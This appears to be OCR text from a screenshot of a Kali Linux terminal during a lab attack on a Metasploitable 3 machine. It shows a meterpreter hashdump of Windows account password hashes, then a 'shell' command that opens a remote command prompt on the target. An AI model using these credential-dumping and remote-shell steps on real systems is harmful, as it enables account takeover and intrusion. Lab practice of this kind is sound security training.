 Applications Places Terminal Wed 19:10 1
root@kali: ~/Documents/10.0.2.4 meta3
File Edit View Search Terminal Help
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f
:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a::
:
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter > download hashdump
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 5732 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>